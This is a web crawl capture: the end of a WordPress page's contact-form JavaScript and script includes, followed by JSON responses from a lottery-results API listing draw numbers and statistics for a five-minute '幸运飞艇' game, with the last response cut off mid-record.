				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: false,
					autoPlaceholder: "off",
					nationalMode: false,
					separateDialCode: false,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					
					$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					
                    const selectedCountryName = $(".selected-flag").attr("title").split(":")[0];
                    $("input[name="+hiddenInput+"-country-name]").val(selectedCountryName);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					
					var hiddenInput = $(this).attr("name");
					$("input[name="+hiddenInput+"-country-code]").val(this.value);
					
                    const selectedCountryName = $(".selected-flag").attr("title").split(":")[0];
                    $("input[name="+hiddenInput+"-country-name]").val(selectedCountryName);				
				});$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
						if(dial_code == "")
						var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
						var value   = $(this).val();
						console.log(dial_code, value);
						$(this).val(dial_code + value.substring(dial_code.length));
					 });$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="js/wpafc83.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"razdpc7633","wpa_field_value":669364,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="js/bootstrap.min4963.js" id="bootstrapjs-js"></script>
<script type="text/javascript" src="js/smoothscroll4963.js" id="sway-smooth-scroll-js"></script>
<script type="text/javascript" src="js/scripts4963.js" id="sway-scripts-js"></script>
<script type="text/javascript" src="js/cf75152.js" id="sway-cf7-js"></script>
<script type="text/javascript" src="js/js_composer_front.mined84.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="js/vc-waypoints.mined84.js" id="vc_waypoints-js"></script>
<script type="text/javascript" src="js/imagesloaded.pkgd.mined84.js" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="js/underscore.min3ab8.js" id="underscore-js"></script>
<script type="text/javascript" src="js/vc_grid.mined84.js" id="vc_grid_keydesign-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-04-16 11:44:58 -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 286
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 20:09:15","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,01,03,05,09,06,04,10,02,08","drawCount":85,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 20:09:00","drawTime":"2026-01-20 20:14:00","preDrawIssue":20260120085,"drawIssue":20260120086,"firstNum":7,"secondNum":1,"thirdNum":3,"fourthNum":5,"fifthNum":9,"sixthNum":6,"seventhNum":4,"eighthNum":10,"ninthNum":2,"tenthNum":8,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 2299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 20:09:00","preDrawIssue":20260120085,"preDrawCode":"07,01,03,05,09,06,04,10,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 20:04:00","preDrawIssue":20260120084,"preDrawCode":"10,02,03,09,06,01,04,07,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:59:00","preDrawIssue":20260120083,"preDrawCode":"06,01,04,02,03,08,09,10,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:54:00","preDrawIssue":20260120082,"preDrawCode":"07,02,01,08,06,10,04,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:49:00","preDrawIssue":20260120081,"preDrawCode":"01,09,04,06,05,10,02,07,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:44:00","preDrawIssue":20260120080,"preDrawCode":"02,04,10,03,08,09,01,05,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:39:00","preDrawIssue":20260120079,"preDrawCode":"10,04,07,03,02,09,01,08,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:34:00","preDrawIssue":20260120078,"preDrawCode":"01,10,08,07,04,06,09,05,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:29:00","preDrawIssue":20260120077,"preDrawCode":"09,01,10,04,02,08,03,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:24:00","preDrawIssue":20260120076,"preDrawCode":"02,06,09,10,05,01,08,03,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:19:00","preDrawIssue":20260120075,"preDrawCode":"07,03,08,01,09,10,06,02,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 19:14:00","preDrawIssue":20260120074,"preDrawCode":"02,08,09,07,10,05,03,04,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:09:00","preDrawIssue":20260120073,"preDrawCode":"10,01,04,03,09,06,08,02,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 19:04:00","preDrawIssue":20260120072,"preDrawCode":"05,08,01,10,03,07,04,02,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:59:00","preDrawIssue":20260120071,"preDrawCode":"07,05,01,09,06,03,08,02,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:54:00","preDrawIssue":20260120070,"preDrawCode":"03,06,07,05,01,10,08,04,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:49:00","preDrawIssue":20260120069,"preDrawCode":"03,01,09,04,06,10,05,02,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:44:00","preDrawIssue":20260120068,"preDrawCode":"06,04,02,10,03,05,01,08,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:39:00","preDrawIssue":20260120067,"preDrawCode":"07,05,01,09,06,08,02,03,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:34:00","preDrawIssue":20260120066,"preDrawCode":"04,10,09,05,06,02,03,07,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:29:00","preDrawIssue":20260120065,"preDrawCode":"03,10,06,01,05,08,09,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:24:00","preDrawIssue":20260120064,"preDrawCode":"10,04,08,01,03,09,02,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:19:00","preDrawIssue":20260120063,"preDrawCode":"03,02,09,07,05,04,06,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:14:00","preDrawIssue":20260120062,"preDrawCode":"09,04,02,03,05,07,01,08,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 18:09:00","preDrawIssue":20260120061,"preDrawCode":"07,04,10,02,09,03,08,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 18:04:00","preDrawIssue":20260120060,"preDrawCode":"03,07,08,09,01,02,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:59:00","preDrawIssue":20260120059,"preDrawCode":"07,08,05,01,10,03,04,06,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:54:00","preDrawIssue":20260120058,"preDrawCode":"08,09,06,05,04,10,03,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:49:00","preDrawIssue":20260120057,"preDrawCode":"07,08,05,06,01,09,10,03,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:44:00","preDrawIssue":20260120056,"preDrawCode":"10,07,04,09,05,02,06,08,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:39:00","preDrawIssue":20260120055,"preDrawCode":"10,06,04,08,07,05,01,03,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:34:00","preDrawIssue":20260120054,"preDrawCode":"09,06,10,01,07,02,08,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:29:00","preDrawIssue":20260120053,"preDrawCode":"08,03,10,09,05,07,01,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:24:00","preDrawIssue":20260120052,"preDrawCode":"09,10,07,03,08,06,04,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:19:00","preDrawIssue":20260120051,"preDrawCode":"03,04,01,08,02,05,09,06,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:14:00","preDrawIssue":20260120050,"preDrawCode":"02,03,05,10,06,09,08,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 17:09:00","preDrawIssue":20260120049,"preDrawCode":"09,02,01,05,06,03,10,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 17:04:00","preDrawIssue":20260120048,"preDrawCode":"05,08,02,09,10,01,07,04,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:59:00","preDrawIssue":20260120047,"preDrawCode":"01,09,03,02,08,07,04,10,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:54:00","preDrawIssue":20260120046,"preDrawCode":"09,08,05,02,01,10,03,04,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:49:00","preDrawIssue":20260120045,"preDrawCode":"10,09,06,07,05,03,04,08,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:44:00","preDrawIssue":20260120044,"preDrawCode":"06,03,08,09,07,04,02,01,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:39:00","preDrawIssue":20260120043,"preDrawCode":"05,10,09,03,06,07,04,01,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:34:00","preDrawIssue":20260120042,"preDrawCode":"10,01,09,02,04,08,05,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:29:00","preDrawIssue":20260120041,"preDrawCode":"03,09,10,02,04,01,05,08,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:24:00","preDrawIssue":20260120040,"preDrawCode":"04,05,09,10,01,07,08,06,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:19:00","preDrawIssue":20260120039,"preDrawCode":"08,03,09,05,04,10,01,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:14:00","preDrawIssue":20260120038,"preDrawCode":"02,06,07,01,04,03,08,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 16:09:00","preDrawIssue":20260120037,"preDrawCode":"03,02,01,06,07,08,10,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 16:04:00","preDrawIssue":20260120036,"preDrawCode":"09,01,02,08,07,10,05,06,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:59:00","preDrawIssue":20260120035,"preDrawCode":"02,09,04,07,05,01,03,08,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:54:00","preDrawIssue":20260120034,"preDrawCode":"02,05,04,07,09,08,06,10,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:49:00","preDrawIssue":20260120033,"preDrawCode":"10,09,08,06,03,07,05,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:44:00","preDrawIssue":20260120032,"preDrawCode":"06,09,10,03,02,05,01,07,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:39:00","preDrawIssue":20260120031,"preDrawCode":"01,04,02,03,08,09,06,07,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:34:00","preDrawIssue":20260120030,"preDrawCode":"10,03,06,05,07,02,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:29:00","preDrawIssue":20260120029,"preDrawCode":"06,09,04,07,03,02,01,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:24:00","preDrawIssue":20260120028,"preDrawCode":"09,07,02,01,03,10,05,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:19:00","preDrawIssue":20260120027,"preDrawCode":"08,09,02,03,06,05,07,01,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:14:00","preDrawIssue":20260120026,"preDrawCode":"02,08,07,05,10,01,04,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 15:09:00","preDrawIssue":20260120025,"preDrawCode":"01,08,09,02,05,10,04,03,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 15:04:00","preDrawIssue":20260120024,"preDrawCode":"02,05,07,03,09,01,04,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:59:00","preDrawIssue":20260120023,"preDrawCode":"04,05,03,08,09,06,07,02,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:54:00","preDrawIssue":20260120022,"preDrawCode":"07,06,03,01,05,09,10,04,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:49:00","preDrawIssue":20260120021,"preDrawCode":"03,09,06,10,07,04,05,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:44:00","preDrawIssue":20260120020,"preDrawCode":"09,05,08,07,02,10,06,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:39:00","preDrawIssue":20260120019,"preDrawCode":"09,10,04,06,08,02,03,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:34:00","preDrawIssue":20260120018,"preDrawCode":"06,07,04,09,08,01,02,03,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:29:00","preDrawIssue":20260120017,"preDrawCode":"09,06,03,10,07,04,08,05,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:24:00","preDrawIssue":20260120016,"preDrawCode":"08,09,10,03,06,04,02,01,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:19:00","preDrawIssue":20260120015,"preDrawCode":"03,02,07,10,05,08,04,09,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 14:14:00","preDrawIssue":20260120014,"preDrawCode":"01,05,02,10,07,03,04,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:09:00","preDrawIssue":20260120013,"preDrawCode":"05,09,07,04,10,01,06,02,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 14:04:00","preDrawIssue":20260120012,"preDrawCode":"10,09,06,04,03,07,01,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:59:00","preDrawIssue":20260120011,"preDrawCode":"05,07,10,03,01,09,04,06,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:54:00","preDrawIssue":20260120010,"preDrawCode":"07,08,06,04,09,05,01,02,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:49:00","preDrawIssue":20260120009,"preDrawCode":"01,10,03,08,07,04,05,02,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:44:00","preDrawIssue":20260120008,"preDrawCode":"03,01,07,04,05,10,09,08,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:39:00","preDrawIssue":20260120007,"preDrawCode":"02,03,06,01,10,08,04,07,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:34:00","preDrawIssue":20260120006,"preDrawCode":"06,08,07,10,09,04,01,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:29:00","preDrawIssue":20260120005,"preDrawCode":"08,04,06,10,09,02,03,01,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:24:00","preDrawIssue":20260120004,"preDrawCode":"04,05,02,07,01,08,10,09,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:19:00","preDrawIssue":20260120003,"preDrawCode":"02,06,04,09,05,10,01,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 13:14:00","preDrawIssue":20260120002,"preDrawCode":"04,03,10,01,09,07,08,06,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 13:09:00","preDrawIssue":20260120001,"preDrawCode":"09,07,01,06,08,05,10,02,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 353
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457266,"preDrawCode":"07,01,03,05,09,06,04,10,02,08","drawCount":85,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 20:09:00","drawTime":"2026-01-20 